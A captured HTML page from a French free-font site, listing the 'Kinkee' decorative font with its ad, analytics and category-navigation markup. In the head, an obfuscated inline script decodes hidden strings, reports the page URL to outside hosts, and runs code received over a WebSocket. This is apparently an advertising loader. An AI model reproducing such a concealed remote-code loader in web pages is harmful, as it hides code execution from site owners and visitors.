

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/Kinkee.font
body_size: 14431
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>Kinkee Police - FFonts.net</title>
  <meta name="description" content="La Kinkee la police contient 254 des personnages magnifiquement conçus. ✔️ Personnalisez votre propre aperçu sur FFonts.net pour vous assurer qu`il est le bon pour vos conceptions." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Kinkee Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Kinkee.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinkee.webp" /> 
<meta property="og:site_name" content="Kinkee Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/Kinkee.font" />
<link rel="alternate" href="https://www.ffonts.net/Kinkee.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Kinkee.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Kinkee.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Kinkee.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Kinkee.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Kinkee.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Kinkee.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Kinkee.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Kinkee.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Kinkee.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Kinkee.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Kinkee.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Décoratif","item":"https://www.ffonts.net/Decorative.html"},{"@type":"ListItem","position":3,"name":"Kinkee Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110075</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,548</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,164,955</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
